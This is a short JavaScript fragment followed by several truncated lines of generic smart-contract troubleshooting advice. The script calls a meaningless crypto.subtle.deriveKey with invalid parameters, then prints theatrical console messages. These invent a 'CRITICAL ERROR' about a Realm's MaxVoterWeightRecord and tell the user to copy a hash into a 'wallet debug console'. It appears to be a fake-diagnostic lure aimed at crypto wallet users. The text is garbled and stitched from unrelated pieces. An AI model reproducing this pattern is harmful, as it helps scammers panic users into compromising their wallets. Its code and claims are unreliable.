
  const _sig = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(15)}, seed, {nam
e:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1184ffca inside Invalid MaxVoterWeightRecord for Realm");

  console.error("CRITICAL ERROR: Manual patch required for Invalid MaxVoterWeightRecord for Realm");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
C
It is common to run into bugs when dealin
A common issue many developers face invol
recommend verifying the contract addresse
The execution failure might be a result of t
Make sure the ABI you are using matches t